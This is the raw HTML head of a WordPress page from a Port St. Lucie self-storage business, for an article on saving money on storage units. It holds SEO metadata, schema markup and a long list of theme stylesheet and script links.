

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://familystoragespace.com/tips-to-save-money-on-port-saint-lucie-florida-storage-unit/
body_size: 21853
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta name="google-site-verification" content="5zYTJ8xfGVcPWQyYVpchpCfQ7LINYPEUo9rqjPV1-Pc" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<!-- <link href="https://fonts.googleapis.com/css?family=Noto+Serif:400,400i,700,700i&display=swap" rel="stylesheet"> -->
	<!-- <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.css"> -->
	<!-- <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.theme.min.css"> -->
	<!-- <link href="https://fonts.googleapis.com/css?family=Caveat:400,700|Open+Sans:400,400i,600,600i,700,700i,800|Source+Sans+Pro:400,400i,600,600i,700,700i,900,900i&display=swap" rel="stylesheet"> -->
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tips To Save Money On Port Saint Lucie, Florida Storage Unit - Port St Lucie Self Storage #1 Choice for Safe Units</title>
	<link rel="canonical" href="https://stage.familystoragespace.com/tips-to-save-money-on-port-saint-lucie-florida-storage-unit/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tips To Save Money On Port Saint Lucie, Florida Storage Unit - Port St Lucie Self Storage #1 Choice for Safe Units" />
	<meta property="og:description" content="Tips To Save Money On Port St. Lucie, Florida Storage [...]" />
	<meta property="og:url" content="https://stage.familystoragespace.com/tips-to-save-money-on-port-saint-lucie-florida-storage-unit/" />
	<meta property="og:site_name" content="Port St Lucie Self Storage #1 Choice for Safe Units" />
	<meta property="article:modified_time" content="2021-04-11T11:58:13+00:00" />
	<meta property="og:image" content="https://www.familystoragespace.com/wp-content/uploads/tips-to-save-port-st-lucie-florida-self-storage-1.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stage.familystoragespace.com/tips-to-save-money-on-port-saint-lucie-florida-storage-unit/","url":"https://stage.familystoragespace.com/tips-to-save-money-on-port-saint-lucie-florida-storage-unit/","name":"Tips To Save Money On Port Saint Lucie, Florida Storage Unit - Port St Lucie Self Storage #1 Choice for Safe Units","isPartOf":{"@id":"https://familystoragespace.com/#website"},"primaryImageOfPage":{"@id":"https://stage.familystoragespace.com/tips-to-save-money-on-port-saint-lucie-florida-storage-unit/#primaryimage"},"image":{"@id":"https://stage.familystoragespace.com/tips-to-save-money-on-port-saint-lucie-florida-storage-unit/#primaryimage"},"thumbnailUrl":"https://www.familystoragespace.com/wp-content/uploads/tips-to-save-port-st-lucie-florida-self-storage-1.jpg","datePublished":"2021-04-11T11:57:14+00:00","dateModified":"2021-04-11T11:58:13+00:00","breadcrumb":{"@id":"https://stage.familystoragespace.com/tips-to-save-money-on-port-saint-lucie-florida-storage-unit/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://stage.familystoragespace.com/tips-to-save-money-on-port-saint-lucie-florida-storage-unit/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stage.familystoragespace.com/tips-to-save-money-on-port-saint-lucie-florida-storage-unit/#primaryimage","url":"https://www.familystoragespace.com/wp-content/uploads/tips-to-save-port-st-lucie-florida-self-storage-1.jpg","contentUrl":"https://www.familystoragespace.com/wp-content/uploads/tips-to-save-port-st-lucie-florida-self-storage-1.jpg"},{"@type":"BreadcrumbList","@id":"https://stage.familystoragespace.com/tips-to-save-money-on-port-saint-lucie-florida-storage-unit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://familystoragespace.com/"},{"@type":"ListItem","position":2,"name":"Tips To Save Money On Port Saint Lucie, Florida Storage Unit"}]},{"@type":"WebSite","@id":"https://familystoragespace.com/#website","url":"https://familystoragespace.com/","name":"Family Storage Space - Port St. Lucie&#039;s #1 Self Storage Facility","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://familystoragespace.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Port St Lucie Self Storage #1 Choice for Safe Units &raquo; Feed" href="https://familystoragespace.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Port St Lucie Self Storage #1 Choice for Safe Units &raquo; Comments Feed" href="https://familystoragespace.com/comments/feed/" />
					<link rel="shortcut icon" href="https://familystoragespace.com/wp-content/uploads/family-storage-favicon.png" type="image/x-icon" />
		
		
		
									<meta name="description" content="Tips To Save Money On Port St. Lucie, Florida Storage Unit
&nbsp;

Are you planning on renting some storage space? Well, you probably know they don’t come cheap, so you’ll want to figure out how to save some money on them.

Usually, we end up spending more than"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Port St Lucie Self Storage #1 Choice for Safe Units"/>
		<meta property="og:title" content="Tips To Save Money On Port Saint Lucie, Florida Storage Unit - Port St Lucie Self Storage #1 Choice for Safe Units"/>
				<meta property="og:description" content="Tips To Save Money On Port St. Lucie, Florida Storage Unit
&nbsp;

Are you planning on renting some storage space? Well, you probably know they don’t come cheap, so you’ll want to figure out how to save some money on them.

Usually, we end up spending more than"/>
				<meta property="og:url" content="https://familystoragespace.com/tips-to-save-money-on-port-saint-lucie-florida-storage-unit/"/>
													<meta property="article:modified_time" content="2021-04-11T11:58:13+00:00"/>
											<meta property="og:image" content="https://familystoragespace.com/wp-content/uploads/family-storage-space-png-new1.png"/>
		<meta property="og:image:width" content="1314"/>
		<meta property="og:image:height" content="399"/>
		<meta property="og:image:type" content="image/png"/>
				<link rel='stylesheet' id='child-style-css' href='https://familystoragespace.com/wp-content/themes/Avada-Child-Theme/style.css?ver=1768655852' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://familystoragespace.com/wp-content/themes/Avada-Child-Theme/assets/css/bootstrap.min.css?ver=30080c19eecab280cc34353b983363a8' type='text/css' media='all' />
<link rel='stylesheet' id='site-reviews-css' href='https://familystoragespace.com/wp-content/plugins/site-reviews/assets/styles/default.css?ver=7.2.13' type='text/css' media='all' />
<style id='site-reviews-inline-css' type='text/css'>
:root{--glsr-star-empty:url(https://familystoragespace.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-empty.svg);--glsr-star-error:url(https://familystoragespace.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-error.svg);--glsr-star-full:url(https://familystoragespace.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-full.svg);--glsr-star-half:url(https://familystoragespace.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-half.svg)}

</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://familystoragespace.com/wp-content/uploads/fusion-styles/54fde79e623492386a399b243e043dc3.min.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='avada-fullwidth-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-fullwidth-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-text-path-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/awb-text-path-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-text-path-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/awb-text-path-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-icon-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/icon-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-icon-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/icon-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-grid-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/grid-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-grid-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/grid-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-image-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/image-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-image-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/image-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-person-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/person-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-person-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/person-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-section-separator-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/section-separator-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-section-separator-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/section-separator-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-sharing-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-sharing-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-links-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/social-links-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-links-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/social-links-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-min-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-min.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 1024px)' />
<link rel='stylesheet' id='avada-tabs-lg-max-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-max.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tabs-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tabs-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-text-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/text-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-text-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/text-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-title-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/title-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-title-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/title-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-post-card-image-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/post-card-image-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-swiper-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/swiper-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-swiper-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/swiper-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-post-cards-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/post-cards-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-post-cards-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/post-cards-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-facebook-page-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/facebook-page-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-facebook-page-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/facebook-page-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-twitter-timeline-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/twitter-timeline-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-twitter-timeline-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/twitter-timeline-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-flickr-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/flickr-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-flickr-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/flickr-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tagcloud-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/tagcloud-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tagcloud-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/tagcloud-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-instagram-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/instagram-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-instagram-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/instagram-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-meta-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/meta-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-meta-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/meta-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-layout-colums-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-layout-colums-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-1c.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-2c.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/min-shbp.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 801px)' />
<link rel='stylesheet' id='avada-min-shbp-header-legacy-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/min-shbp-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 801px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-shbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-shbp-header-legacy-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-shbp-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-header-legacy-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-sh-shbp-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-header-legacy-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-header-legacy-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 782px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-640.min.css?ver=7.13.1' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-main.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-cbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-cf7-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-cf7.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-eslider-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-eslider.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-social-sharing-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-social-sharing.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css?ver=3.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css?ver=3.13.1' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='fb-max-2c-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css?ver=3.13.1' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css?ver=3.13.1' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css?ver=3.13.1' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css?ver=3.13.1' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-off-canvas-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-off-canvas-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<script type="ec8e3046eaec7320ed9e8b9f-text/javascript" src="https://familystoragespace.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="ec8e3046eaec7320ed9e8b9f-text/javascript" src="https://familystoragespace.com/wp-content/themes/Avada-Child-Theme/assets/js/owl.carousel.min.js?ver=30080c19eecab280cc34353b983363a8" id="owl-carousel-js"></script>
<link rel="https://api.w.org/" href="https://familystoragespace.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://familystoragespace.com/wp-json/wp/v2/pages/502" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://familystoragespace.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://familystoragespace.com/?p=502' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://familystoragespace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffamilystoragespace.com%2Ftips-to-save-money-on-port-saint-lucie-florida-storage-unit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://familystoragespace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffamilystoragespace.com%2Ftips-to-save-money-on-port-saint-lucie-florida-storage-unit%2F&#038;format=xml" />
